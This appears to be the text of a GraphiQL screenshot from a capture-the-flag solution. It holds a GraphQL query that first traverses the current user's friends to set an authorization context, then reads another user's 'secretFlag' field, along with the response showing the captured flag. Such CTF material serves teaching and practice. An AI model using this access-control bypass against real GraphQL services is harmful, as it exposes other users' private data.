 GraphiQL Prettify Merge Copy History Docs
1 query {
2   # This part sets the context flag by traversing friends
3   trigger: me {
4     friends {
5       id
6     }
7   }
8
9   # This part gets the flag from the final user (Chandler)
10   target: user(id: "6") {
11     id
12     name
13     secretFlag
14   }
15 }
{
  "data": {
    "trigger": {
      "friends": [
        {
          "id": "2"
        },
        {
          "id": "3"
        }
      ]
    },
    "target": {
      "id": "6",
      "name": "Chandler",
      "secretFlag": "shaktictf{monica_doesnt_know_this_one}"
    }
  }
}
QUERY VARIABLES